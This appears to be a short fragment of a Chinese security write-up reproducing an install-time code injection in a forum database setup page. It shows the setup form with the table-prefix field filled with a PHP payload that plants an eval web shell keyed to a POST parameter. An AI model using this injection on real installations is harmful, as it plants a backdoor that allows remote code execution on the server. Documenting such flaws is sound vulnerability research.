 3. 安装数据库
正在执行数据库安装
检查安装环境 设置运行环境 创建数据库 安装
填写数据库信息
数据库服务器: localhost 数据库服务器地址, 一般为 localhost
数据库名: testdz2
数据库用户名: root
数据库密码: root
数据表前缀: x');@eval($_POST[lanvnal]);(' 同一数据库运行多个论坛时，请修改前缀
系统信箱 Email: admin@admin.com 用于发送程序错误报告
'零组资料文库'
先知社区